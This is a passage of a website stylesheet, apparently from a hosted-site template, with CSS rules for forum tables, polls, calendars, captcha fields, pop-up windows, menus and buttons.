0px 0px}.manTdError{color:red}.cAnswer{padding-left:15px;padding-top:4px;font-style:italic}.cBlock1{background:#fff;border:1px solid #e7ebea}.cBlock2{background:#fff;border:1px solid #e7ebea}.commTd1{color:#000}.commFl{color:#333;width:80%;background:#fff;border:1px solid #e7ebea}.smiles{border:1px inset;background:#fff}.commReg{padding:10 0;text-align:center}.commError{color:red}.securityCode{color:#333;background:#fff;border:1px solid #e7ebea}.archUl{list-style:none;margin:0;padding-left:0}.archLi{padding:0 0 3px 10px;background:url('/.s/t/848/8.gif') no-repeat 0px 4px;font-family:Tahoma,Arial,Sans-Serif}a.archLink:link{text-decoration:underline;color:#9d8f62}a.archLink:visited{text-decoration:underline;color:#9d8f62}a.archLink:hover{text-decoration:none;color:#000}a.archLink:active{text-decoration:none;color:#000}.archiveCalendars{text-align:center;color:#00f}.archiveDateTitle{font-weight:700;color:#9d8f62;padding-top:15px}.archEntryHr{width:250px;color:#ddd}.archiveeTitle li{margin-left:15px;padding:0 0 0 15px;background:url('/.s/t/848/9.gif') no-repeat 0px 4px;margin-bottom:.6em}.archiveEntryTime{width:65px;font-style:italic}.archiveEntryComms{font-size:9px;color:#c3c3c3}a.archiveDateTitleLink:link{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:visited{text-decoration:none;color:#9d8f62}a.archiveDateTitleLink:hover{text-decoration:underline;color:#9d8f62}a.archiveDateTitleLink:active{text-decoration:underline;color:#9d8f62}.archiveNoEntry{text-align:center;color:#00f}.calTable{margin-left:auto;margin-right:auto}.calWday{color:#fff;background:#999;width:18px}.calWdaySe{color:#fff;background:#666;width:18px}.calWdaySu{color:#fff;background:#666;width:18px;font-weight:700}.calMday{background:#fff;color:#999}.calMdayA{background:#a3a974;font-weight:700;color:#fff}.calMdayIs{background:#fff;font-weight:700;border:1px solid #a3a974}.calMdayIsA{border:1px solid #a3a974;background:#e7ebea;font-weight:700}a.calMonthLink:link,a.calMdayLink:link{text-decoration:none;color:#000}a.calMonthLink:visited,a.calMdayLink:visited{text-decoration:none;color:#000}a.calMonthLink:hover,a.calMdayLink:hover{text-decoration:underline;color:#000}a.calMonthLink:active,a.calMdayLink:active{text-decoration:underline;color:#000}.pollBut{width:110px}.pollBody{padding:7px;margin:0;background:#fff}.textResults{background:#e2e6ea}.textResultsTd{background:#fff}.pollNow{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTable{border-bottom:1px solid #e2e6ea;border-left:1px solid #e2e6ea;border-right:1px solid #e2e6ea}.totalVotesTd{background:#fff}a.groupModer:link,a.groupModer:visited,a.groupModer:hover{color:blue}a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover{color:red}a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover{color:green}.replaceTable{height:100px;width:300px}.replaceBody{background:#fff}.legendTd{font-size:7pt}.gTable{background:#e7ebea}.gTableTop{padding:2px;color:#c9d5bf;background:url('/.s/t/848/2.gif') repeat-x #889081;font-weight:700;height:20px;padding-left:17px;font-size:11px}.gTableSubTop{padding:2px;background:#cfd8c7;border:1px solid #fff;color:#000;height:20px;font-size:10px}.gTableBody{padding:2px;background:#e7ebea}.gTableBody1{padding:2px;background:#fff}.gTableBottom{padding:2px;background:#e7ebea;border:1px solid #fff}.gTableLeft{padding:2px;background:#fff;font-weight:700;color:#9d8f62}.gTableRight{padding:2px;background:#fff}.gTableError{padding:2px;background:#e7ebea;border:1px solid #fff;color:red}.forumNameTd,.forumLastPostTd{padding:2px;background:#fff}.forumIcoTd,.forumThreadTd,.forumPostTd{padding:2px;background:#e7ebea;border:1px solid #fff}.forumLastPostTd,.forumArchive{padding:2px;font-size:7pt}a.catLink:link{text-decoration:none;color:#c9d5bf}a.catLink:visited{text-decoration:none;color:#c9d5bf}a.catLink:hover{text-decoration:underline;color:#fff}a.catLink:active{text-decoration:underline;color:#c9d5bf}.lastPostGuest,.lastPostUser,.threadAuthor{font-weight:700}.archivedForum{font-size:7pt;color:red;font-weight:700}.forum{font-weight:700;font-size:9pt}.forumDescr,.forumModer{color:#858585;font-size:7pt}.forumViewed{font-size:9px}a.forum:link,a.lastPostUserLink:link,a.forumLastPostLink:link,a.threadAuthorLink:link{text-decoration:none;color:#9d8f62}a.forum:visited,a.lastPostUserLink:visited,a.forumLastPostLink:visited,a.threadAuthorLink:visited{text-decoration:none;color:#9d8f62}a.forum:hover,a.lastPostUserLink:hover,a.forumLastPostLink:hover,a.threadAuthorLink:hover{text-decoration:underline;color:#b3b3b3}a.forum:active,a.lastPostUserLink:active,a.forumLastPostLink:active,a.threadAuthorLink:active{text-decoration:underline;color:#9d8f62}.brighten img{-webkit-filter:brightness(100%);-webkit-transition:all .1s ease;-moz-transition:all .1s ease;-o-transition:all .1s ease;-ms-transition:all .1s ease;transition:all .1s ease}.brighten img:hover{-webkit-filter:brightness(50%)}.forumNamesBar{font-weight:700;font-size:7pt}.forumBarKw{font-weight:400}a.forumBarA:link{text-decoration:none;color:#000}a.forumBarA:visited{text-decoration:none;color:#000}a.forumBarA:hover{text-decoration:none;color:#9d8f62}a.forumBarA:active{text-decoration:underline;color:#9d8f62}.fastNav,.fastSearch,.fastLoginForm{font-size:7pt}.fastNavMain{background:#c7d7ef}.fastNavCat{background:#e7eef8}.fastNavCatA{background:#e7eef8;color:#00f}.fastNavForumA{color:#00f}.switches{background:#e7ebea}.pagesInfo{background:#fff;padding-right:10px;font-size:7pt}.switch{background:#fff;width:15px;font-size:7pt}.switchActive{background:#a3a974;font-weight:700;color:#000;width:15px}a.switchDigit:link,a.switchBack:link,a.switchNext:link{text-decoration:none;color:#000}a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited{text-decoration:none;color:#000}a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover{text-decoration:underline;color:red}a.switchDigit:active,a.switchBack:active,a.switchNext:active{text-decoration:underline;color:red}.threadNametd,.threadAuthTd,.threadLastPostTd{padding:2px;padding:2px;background:#fff}.threadIcoTd,.threadPostTd,.threadViewTd{padding:2px;background:#e7ebea;border:1px solid #fff}.threadLastPostTd{padding:2px;font-size:7pt}.threadDescr{color:#858585;font-size:7pt}.threadNoticeLink{font-weight:700}.threadsType{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px;padding-left:40px}.threadsDetails{padding:2px;background:#bbb;color:#000;height:20px;font-size:10px;border:1px solid #fff}.forumOnlineBar{padding:2px;background:#afaeae;border:1px solid #fff;color:#fff;height:20px;font-size:10px}a.threadPinnedLink:link{text-decoration:none;color:#00f}a.threadPinnedLink:visited{text-decoration:none;color:#00f}a.threadPinnedLink:hover{text-decoration:none;color:red}a.threadPinnedLink:active{text-decoration:underline;color:red}a.threadLink:link{text-decoration:none;color:#9d8f62}a.threadLink:visited{text-decoration:none;color:#9d8f62}a.threadLink:hover{text-decoration:underline;color:#000}a.threadLink:active{text-decoration:underline;color:#000}.postpSwithces{font-size:7pt}.thDescr{font-weight:400}.threadFrmBlock{font-size:7pt;text-align:right}.postPoll{background:#e7ebea;text-align:center}.postFirst{background:#f5f9fd;border-bottom:3px solid #9aea1d}.postRest1{background:#e7ebea}.postRest2{background:#f5f9fd}.postSeparator{height:3px;background:#999}.postTdTop{background:#cfd8c7;color:#000;height:20px;font-size:10px}.postBottom{background:#f6f7ef;color:#000;height:20px;border:none}.postUser{font-weight:700}.postTdInfo{text-align:center;padding:5px;background:#e7ebea}.postRankName{margin-top:5px}.postRankIco{margin-bottom:5px;margin-bottom:5px}.reputation{margin-top:5px}.signatureHr{margin-top:20px;color:#2d435b}.posttdMessage{padding:5px;background:#fff}.pollQuestion{text-align:center;font-weight:700}.pollButtons,.pollTotal{text-align:center}.pollSubmitBut,.pollreSultsBut{width:140px;font-size:7pt}.pollSubmit{font-weight:700}.pollEnd{text-align:center;height:30px}.codeMessage{background:#fff;font-size:9px}.quoteMessage{background:#fff;font-size:9px}.signatureView{font-size:7pt}.edited{padding-top:30px;font-size:7pt;text-align:right;color:gray}.editedBy{font-weight:700;font-size:8pt}.statusBlock{padding-top:3px}.statusOnline{color:#00f}.statusOffline{color:red}.newThreadBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newPollBlock{background:#f9f9f9;border:1px solid #b2b2b2}.newThreadItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.newPollItem{padding:0 0 0 8px;background:url('/.s/t/848/10.gif') no-repeat 0px 4px}.pollBut,.loginButton,.searchSbmFl,.commSbmFl,.signButton{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeButtons{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58}.codeCloseAll{font-size:7pt;background:#cfd8c7;color:#788770;border:1px outset #615e58;font-weight:700}.postNameFl,.postDescrFl{background:#fff;border:1px solid #9d8f62;width:400px}.postPollFl,.postQuestionFl{background:#fff;border:1px solid #9d8f62;width:400px}.postResultFl{background:#fff;border:1px solid #9d8f62;width:50px}.postAnswerFl{background:#fff;border:1px solid #9d8f62;width:300px}.postTextFl{background:#fff;border:1px solid #9d8f62;width:550px;height:150px}.postUserFl{background:#fff;border:1px solid #9d8f62;width:300px}.pollHelp{font-weight:400;font-size:7pt;padding-top:3px}.smilesPart{padding-top:5px;text-align:center}#subscribe{float:right;font-size:10px}.tbutton{margin:2px 10px 0 0}#forum_filter form{float:left}#forum_filter{float:right;clear:right}#filter_by{float:left}.clear2{float:none;width:100%;clear:right}#forum_filter #filter_by{margin-top:3px}#thread_search_field{float:right;width:180px;margin-right:5px}#thread_search_button{float:right;margin-top:3px}ul.user_awards_list{list-style:none;margin:0;padding:0}ul.user_awards_list li{display:inline}.captcha-block{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;display:inline-block;width:100%;cursor:pointer}.captcha-answer{height:36px;text-align:center;font-size:16px;line-height:24px;padding:4px}.captcha-renew,.captcha-question{border:0;cursor:pointer;vertical-align:middle}#captcha-answer-mchat,#captcha-answer-site-user-del,#captcha-answer-advise-1,#captcha-answer-advise-2,#captcha-answer-advise-3,#captcha-answer-advise-4,#captcha-answer-advise-5,#captcha-answer-advise-6,#captcha-answer-advise-7,#captcha-answer-advise-8,#captcha-answer-advise-9,#captcha-answer-advise-10{width:50px;font-size:11px;line-height:24px}.report-spam-target:hover .uc-top-right{white-space:normal}.report-spam-wrap{margin-left:0;margin-right:0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;float:left}.report-spam-wrap.report-spam-wrap-manage{opacity:1;float:none}.report-spam-target:hover .report-spam-wrap{opacity:1}.report-spam-wrap a{display:none}.report-spam-target:hover .report-spam-wrap a{display:inline;margin-right:10px}.report-spam-toggle-wrapper{text-align:center;color:gray;padding:10pt 0;margin:10px 0;border-top:1px dashed gray;border-bottom:1px dashed gray}.report-spam-toggle-wrapper.report-spam-toggle-shown{border-bottom:none}.report-spam-hidden{opacity:.7;transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-webkit-transition:opacity .2s ease-in-out}.report-spam-hidden:hover{opacity:1}.report-spam-count-msg{margin-right:10px}.com-order-block{text-align:right}.cuzadpn{position:absolute;top:0;left:0;width:100%;background:#cad9ec url('/.s/img/wd/1/abbg.gif') repeat-x;height:24px}div>div.cuzadpn{position:fixed}#uzadmp{padding-left:4px}.cuzadpn,.cuzadpn td{font:normal normal normal 8pt/normal Tahoma,'ms sans serif',Arial !important;color:#000 !important}.cuzadpn form{padding:0;margin:0}.cuzadpn input{padding:1px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0;font-family:Tahoma,Arial;font-size:8pt;color:#515151}.u-menu .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.u-menu .u-menubody{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.u-menuvsep{background:url('/.s/img/wd/1/spr.gif') repeat-x 0 3px;padding:3px 0}.u-menuvitem{text-decoration:none!important;position:relative;padding:2px 16px 2px 4px;white-space:nowrap;overflow:visible;line-height:18px;zoom:1;color:#000;text-align:left}.u-menu .u-menuitemhl{background:#dee7f6 url('/.s/img/wd/1/menubg.gif') repeat-x scroll 0 0;cursor:pointer}.u-menuarrow{background:transparent url(/.s/img/wd/1/ar1.gif) no-repeat scroll 5px 8px;height:16px;width:16px;position:absolute;right:0;top:0}.u-menuh{padding-top:1px}.u-menuh .u-menubody{background:0 0}.u-menuhsep{border-left:2px ridge #cad9ec;height:100%}.u-menuhitem{padding:0;white-space:nowrap;overflow:visible;cursor:pointer;color:#000;text-align:left}.u-menuh .u-menuitemhl{cursor:pointer}.u-menuitemhl .admBarLeft{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 0}.u-menuitemhl .admBarRight{background:transparent url('/.s/img/wd/1/tb-btn-sprite.gif') no-repeat 0 -21px}.u-menuitemhl .admBarCenter{background:#dee7f6 url('/.s/img/wd/1/tb-btn-sprite.gif') repeat-x 0 -42px}.admBarLeft,.admBarRight{width:3px;height:21px;float:left}.admBarCenter{height:21px;float:left}.admBarCenter div{;padding:3px 3px 0;font-weight:400}.u-menu a:link,.u-menu a:visited,.u-menu a:hover,.u-menu a:active{text-decoration:none;color:#000;cursor:pointer}.u-wndmenufr{border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9}.u-wndmenu{overflow:hidden}.u-wndmenu .u-menuhitem{padding:2px 6px;white-space:nowrap;overflow:visible;cursor:pointer}.pbarContainer{text-align:left;position:absolute;z-index:56;top:5px;right:7px;height:13px;width:49px;padding:0 2px;font-size:1px;background:url('/.s/img/wd/1/discuse.gif') top no-repeat;cursor:help}.pbarFiller{height:3px;margin:5px 0;background:#51b5ea}* html .pbarContainer{width:53px}.x-unselectable{-moz-user-select:-moz-none}.x-selectable{-moz-user-select:text}.x-sh,.x-sh *{overflow:hidden;margin:0;border:0}.xsl *,.xsr *,.xsb *{height:100%}.x-sh .xstl{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat 0 0}.x-sh .xsml{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -6px 0}.x-sh .xstr{padding-top:6px;background:transparent url(/.s/img/wd/1/shadow-h.png) no-repeat -18px 0}.x-sh .xsmr{background:transparent url(/.s/img/wd/1/shadow-h.png) repeat-y -12px 0}.x-sh .xsbl{padding-left:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat 0 -12px}.x-sh .xsbc{background:transparent url(/.s/img/wd/1/shadow.png) repeat-x 0 -36px}.x-sh .xsbr{padding-right:6px;background:transparent url(/.s/img/wd/1/shadow.png) no-repeat right -6px}.xt{position:relative;overflow:hidden;width:15px;height:15px;float:right;cursor:pointer;background:transparent url(/.s/img/wd/1/tool-sprites.gif) no-repeat;margin-left:2px;margin-top:4px}.xt-close{background-position:0 0}.xt-close-over{background-position:-15px 0}.xt-mini{background-position:0 -15px}.xt-mini-over{background-position:-15px -15px}.xt-maxi{background-position:0 -30px}.xt-maxi-over{background-position:-15px -30px}.xt-rest{background-position:0 -45px}.xt-rest-over{background-position:-15px -45px}.xw-hdr{text-align:left;white-space:nowrap;padding:1px 0 0;white-space:nowrap;zoom:1;height:24px}.xw-hdr-text{vertical-align:3px;cursor:default;color:#15428b;font:bold 11px tahoma,arial,verdana,sans-serif;line-height:20px}.xw-sps{height:4px;overflow:hidden;position:absolute;width:100%;z-index:1}.xw-tsps{height:6px}.xw-resize .xw-tl{cursor:nw-resize}.xw-resize .xw-tr{cursor:ne-resize}.xw-resize .xw-sps{cursor:n-resize}.xw-resize .xw-ml{cursor:w-resize}.xw-resize .xw-mr{cursor:e-resize}.xw-resize .xw-mc{cursor:default}.xw-resize .xw-bl{cursor:sw-resize}.xw-resize .xw-br{cursor:se-resize}.xw-resize .xw-bc{cursor:s-resize}.xw-dragging .xw-tl{opacity:.7;filter:Alpha(Opacity='70')}.xw-tc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 0;overflow:hidden;zoom:1;position:relative;font-size:0;line-height:0}.xw-tl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 0;padding-left:6px;position:relative;zoom:1}.xw-tr{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right 0;padding-right:6px;position:relative;zoom:1}.xw-bc{background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1;font-size:0;line-height:0;overflow:hidden}.xw-bcm{height:2px;background:transparent url(/.s/img/wd/1/top-bottom.png) repeat-x 0 bottom;zoom:1}.xw-bc .xw-footer{padding-bottom:6px;font-size:0;line-height:0;zoom:1}.xw-bcm .xw-footer{padding-bottom:2px;font-size:0;line-height:0;zoom:1}.xw-bl{background:transparent url(/.s/img/wd/1/left-corners.png) no-repeat 0 bottom;padding-left:6px;zoom:1}.xw-br{background:transparent url(/.s/img/wd/1/right-corners.png) no-repeat right bottom;padding-right:6px;zoom:1}.xw-mc{border:1px solid #99bbe8;padding:0;margin:0;font:normal 11px tahoma,arial,helvetica,sans-serif;background:#cad9ec;zoom:1}.xw-ml{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y 0 0;padding-left:6px;zoom:1}.xw-mr{background:transparent url(/.s/img/wd/1/left-right.png) repeat-y right 0;padding-right:6px;zoom:1}.xw-bc{height:6px}.xw-icon{width:16px;margin:2px 2px 0 0;height:16px}.xw-body{background:0 0}.xw-draggable,.xw-draggable .xw-hdr-text{cursor:move}.xw-plain .xw-mc{background:#cad9ec;border-right:1px solid #dfe8f6;border-bottom:1px solid #dfe8f6;border-top:1px solid #a3bae9;border-left:1px solid #a3bae9}.xw-plain .xw-body{padding:3px;border-left:1px solid #dfe8f6;border-top:1px solid #dfe8f6;border-bottom:1px solid #a3bae9;border-right:1px solid #a3bae9;background:0 0 !important}.xw-blank{background:#a3bae9;opacity:.4;filter:Alpha(Opacity='40');overflow:hidden}.myWinGrid{background:#000 url('/.s/img/1px.gif');opacity:.25;filter:alpha(opacity=25)}.myWinCont,.myWinCont td,.myWinCont dl,.myWinCont dt{color:#000;font-size:8pt;font-family:Tahoma,Arial}.myWinCont a:link,.myWinCont a:visited{text-decoration:underline;color:#515151}.myWinCont a:hover,.myWinCont a:active{text-decoration:none;color:#000}.myWinError{color:red}.myWinSuccess{color:blue}.myWinCont{overflow:hidden;-moz-user-select:text}.myWinCont form{padding:0;margin:0}.myWinCont input,.myWinCont select{font-family:Tahoma,Arial;font-size:8pt;color:#515151;vertical-align:middle}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{height:16px;width:16px}.myWinCont input[type=text],.myWinCont input[type=password]{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont textarea{padding:2px 3px;border:1px solid #b5b8c8;background:#fff url(/.s/img/wd/1/text-bg.gif) repeat-x 0 0}.myWinCont input[readonly]{color:#bbb}.myWinCont textarea{font-family:'Courier New';font-size:9pt}.myWinCont input[type=text]:focus,.myWinCont input[type=password]:focus,.myWinCont textarea:focus{border:1px solid #799adf;background:#fff url(/.s/img/wd/1/text-bg-focus.gif) repeat-x 0 0}.myWinCont input[type=checkbox],.myWinCont input[type=radio]{margin:1px 2px 0 1px}.myWinCont hr{height:1px;border:1px dashed #a3bae9;border-top:0;background:0 0}.myWinCont label{cursor:pointer;display:inline;margin:0;vertical-align:middle}.myWinCont legend{padding-bottom:2px;padding-left:3px;padding-right:3px;font-size:10px;color:#15428b}.myWinCont fieldset{border:1px solid #a3bae9;padding:2px 5px;margin-bottom:3px}.myWinCont ul{list-style:none;margin:0 0 0 3px;padding-left:0}.myWinCont ul>li{margin:2px 0;padding:0 0 0 14px;background:url('/.s/img/wd/1/li.png') no-repeat 0 2px}.myWinCont .fHelp{font-size:7pt;color:#8a8a8a}.myWinLoad{margin:0;width:31px;height:31px;background:url('/.s/img/wd/1/ajax.gif') no-repeat 0 0}.myWinLoadS{margin:0;width:16px;height:16px;background:url('/.s/img/wd/1/ajaxs.gif') no-repeat 0 0}.myWinLoadSD{margin:0;width:16px;height:16px;background:url('/.s/img/icon/ok.png') no-repeat 0 0}.myWinLoadSF{margin:0;width:16px;height:16px;background:url('/.s/img/icon/er.png') no-repeat 0 0;cursor:help}.myWinPollG{margin:0;width:215px;height:131px;background:url('/.s/img/wd/1/gridh.gif') no-repeat 0 0}.myWinPollT{background:#a3bae9}.myWinPollTd{background:#d5e1f0}.myWinTD1{background:#cad9ec}.myWinTD2{background:#dfe8f6}.myWinCont .pgSwch,.myWinCont .pgSwchA{padding:2px 5px;border:1px solid #a3bae9;font-weight:700;line-height:2em}.myWinCont .pgSwchA{background:#dfe8f6}.myWinCont a.pgSwch:link,.myWinCont a.pgSwch:visited{text-decoration:none;color:#3288b5}.myWinCont a.pgSwch:hover{text-decoration:none;background:#dfe8f6;color:#000}.myBtnCont{padding:0 4px 2px;width:auto;white-space:nowrap;cursor:pointer}.myBtnCont a:link,.myBtnCont a:visited,.myBtnCont a:hover,.myBtnCont a:active{text-decoration:none;font-family:tahoma,arial,verdana;color:#000;font-size:8pt}.myBtnDis a:link,.myBtnDis a:visited,.myBtnDis a:hover,.myBtnDis a:active{color:#b3b3b3}.myBtnLeftA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -133px}.myBtnRightA{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -152px}.myBtnCenterA{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -171px;height:19px}.overBtn .myBtnLeftA,.downBtn .myBtnLeftA,.overBtn .myBtnLeft,.downBtn .myBtnLeft{background-position:0 -57px}.overBtn .myBtnRightA,.downBtn .myBtnRightA,.overBtn .myBtnRight,.downBtn .myBtnRight{background-position:0 -76px}.overBtn .myBtnCenter,.overBtn .myBtnCenterA{background-position:0 -95px}.downBtn .myBtnCenter,.downBtn .myBtnCenterA{background-position:0 -114px}.myBtnLeftA,.myBtnRightA,.myBtnLeft,.myBtnRight{width:3px;height:19px;white-space:nowrap}.myBtnLeftA img,.myBtnRightA img,.myBtnLeft img,.myBtnRight img{width:3px;height:19px}.myBtnLeft{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 0}.myBtnRight{background:transparent url('/.s/img/wd/1/btn-sprite.gif') no-repeat 0 -19px}.myBtnCenter{background:#e3e7eb url('/.s/img/wd/1/btn-sprite.gif') repeat-x 0 -38px;height:19px}.u-sugglist{overflow:auto;position:relative;border:1px solid #799adf;border-top:0;background:#fff}.u-suggcont{text-align:left;padding-left:3px;background:#fff;border-collapse:separate;border-spacing:0}.u-suggrowhl{background:#dee7f6 !important}.u-suggcell0{color:#515151}.u-suggmark{font-weight:700}.u-tabc-p{position:relative;overflow:hidden}.u-tabc-list{height:26px}.u-tabc-scrbut{position:absolute;background:0 0;right:0;top:0;width:43px;height:26px;z-index:5}.u-tabc-scrl,.u-tabc-scrr{width:18px;float:left;height:22px;display:inline;overflow:hidden;font-size:1px}.u-tabc-scrl{margin:4px 0 0 7px;background:transparent url(/.s/img/wd/1/scroll-left.gif) no-repeat scroll 0 0;cursor:pointer}.u-tabc-scrr{margin:4px 0 0;background:transparent url(/.s/img/wd/1/scroll-right.gif) no-repeat scroll -18px 0;cursor:pointer}.u-tabc-tab{overflow:hidden;cursor:pointer;float:left;padding-right:1px;position:relative;z-index:1;zoom:1;display:inline;height:26px}.u-tabc-tab-act{color:#15428b;z-index:2;height:26px;margin-bottom:0}.u-tabc-tab-over{color:#15428b}.u-tabc-pbot{display:none;height:3px;overflow:hidden;font-size:1px}.u-tabc-tabl{padding-bottom:10px;margin-top:2px;padding-right:10px;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px;position:relative}.u-tabc-tab-act .u-tabc-tabl{padding-bottom:10px;margin-top:0;background:transparent url(/.s/img/wd/1/tabs-sprite.gif) no-repeat scroll right -351px}.u-tabc-tabr{padding-left:10px;background:transparent url('/.s/img/wd/1/tabs-sprite.gif') no-repeat scroll 0 -51px}.u-tabc-tabr-wcl{padding-right:28px}.u-tabc-label{background:transparent url(/.s/img/wd/1/tabs-sprite.gif) repeat-x scroll 0 -201px;font-size:12px;white-space:nowrap;cursor:pointer;font-family:tahoma,arial,helvetica;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;padding:6px 0}.u-tabc-closebut{display:none;width:16px;height:16px;position:absolute;right:9px;top:3px;overflow:hidden;font-size:1px}.u-tabc-closebut-over{display:none}.u-tabc-icon{display:none;margin-right:3px;width:16px;height:16px;vertical-align:-4px}.u-tabc-body{padding:2px;border:1px solid #99bbe8}.u-tabc-content{overflow:auto;-moz-user-select:text}.u-combo{padding:0;white-space:nowrap;border-collapse:separate;border:1px solid #b5b8c8}.u-comboeditcell{background:#efefef;vertical-align:top;border-right:1px solid #b5b8c8;border-spacing:0}.u-comboedit{color:#000;font-weight:400;outline:none;font-size:11px;font-family:Verdana,Tahoma,Arial;background:transparent no-repeat 2px 2px;vertical-align:top;border:0;padding:0 0 0 2px;margin-top:2px;text-align:left}.u-comboedit::-moz-focus-inner{border:0}.u-comboeditimg{padding-left:20px !important}.u-combobut{width:16px;height:18px;background:url('/.s/img/wd/1/trigger.gif') no-repeat 0 0;vertical-align:top;padding:0;margin:0}.u-combobuthl{background-position:-16px 0}.u-comboopen .u-combobut{background-position:-32px 0 !important}.u-combolist{color:#000;font-weight:400;overflow:auto;position:relative;border:1px solid #b5b8c8;border-top:0;background:#fff}.u-combocont{border-collapse:separate;border-spacing:0}.u-combocont td{font-size:11px;font-family:Verdana,Tahoma,Arial}.u-comborowhl{background:#eee !important;cursor:pointer}.u-comborowicon{vertical-align:0px;margin:0 3px 0 1px}#gcatalog .gcont{height:430px;min-width:200px;position:relative}#gcatalog .ghead{height:24px;line-height:24px;padding-left:5px;background:#d4e0f1 url(/.s/img/wd/1/cmp-bg.gif) repeat-x 0 0}#gcatalog .gitem{width:47%;min-width:200px;float:left;margin:2px;padding:3px;text-decoration:none;font-size:12px;border:#a3bae9 1px solid;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:transparent}#gcatalog .gitem:hover,#gcatalog a.gsel{background-color:#dfe8f6;border:#12151a 1px solid;color:#000}#gcatalog .gitem img{background:url(/.s/img/icon/ajsml.gif) no-repeat 8px 8px;width:32px;height:32px;border:1px solid #a3bae9;float:left;margin-right:6px}#gcatalog .gname{font-size:12px;padding-bottom:3px}#gcatalog .gpage{padding:2px 5px;border-left:1px solid #a3bae9;border-top:1px solid #a3bae9;border-bottom:1px solid #a3bae9}#ggoods{overflow:hidden}#gcats{overflow-x:hidden;overflow-y:scroll;padding-right:5px}#gcats ul.cat-tree{display:none;list-style:none!important;margin:0!important;padding:0 0 0 16px!important;line-height:14px;text-align:left}#gcats .cat-tree li{background:none!important;padding:0!important}#gcats .cat-tree i{padding-left:12px;height:14px;background:transparent url(/.s/img/wd/1/sb.gif) 0 2px no-repeat}#gcats .cat-tree u{padding-left:12px;height:14px;background:transparent url(/.s/img/icon/pm.gif) no-repeat}#gcats .cat-tree u.plus{background-position:0 3px}#gcats .cat-tree u.minus{background-position:0 -18px}#gcats .cat-tree a{text-decoration:none}#gcats .cat-tree a:hover{text-decoration:underline}div.dp-calendar{background-color:#fff;border-color:#99bbe8}div.dp-popup h2{background-color:#f7f9fd;color:#000}table.jCalendar th{background:#fff;border-bottom:1px solid #f0f0f0;color:#313131}table.jCalendar td{background:#fff;color:#000}table.jCalendar td.other-month{background:#fff;color:#adadad}table.jCalendar .dp-day td.dp-hover{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -79px!important;text-decoration:none;color:#1a4b77}table.jCalendar .dp-day td.today{background:transparent url('/.s/img/wd/1/c.png') no-repeat 0 -56px}table.jCalendar .dp-day td.selected{background:#00aef0 url('/.s/img/wd/1/c.png') no-repeat 0 -102px !important;color:#06c}.x-lb .x-sh,.x-lb .xw-bl{display:none !important}.x-lb .xw-ml,.x-lb .xw-mr{margin:0 !important;padding:0 !important;background:0 0 !important}.x-lb .xw-mc{color:#333;font-weight:400;float:none;margin:0;padding:3px !important;line-height:28px;background:#fff !important;border:0 !important;border-radius:4px;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.x-lb .xw-hdr-text{display:none !important}.x-lb .xw-hdr img{display:none}.x-lb .xw-tl,.x-lb .xw-tr,.x-lb .xw-tc,.x-lb .xw-hdr,.x-lb .xw-sps{height:0 !important;background:0 0 !important;padding:0 !important}.x-lb .xw-tc{overflow:visible !important}.x-lb .xt-close{position:absolute !important;right:-18px;top:-18px;margin:0 !important;z-index:10014 !important;width:36px !important;height:36px !important;background:url(/.s/src/ulightbox/fancybox_sprite.png) !important}.x-lb .xw-body{border:0 !important;padding:0 !important}.x-lb a.lbuprev span,.x-lb a.lbunext span{width:36px !important;height:36px !important}.x-lb a.lbuprev span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -36px !important;left:20px !important}.x-lb a.lbunext span{background:url(/.s/src/ulightbox/fancybox_sprite.png) 0 -72px !important;right:20px !important}#subscribe{float:right;font-size:10px}.liSocialIcons{display:inline;list-style-type:none;padding-right:10px}.imageCheckbox{display:none}.imageToggle 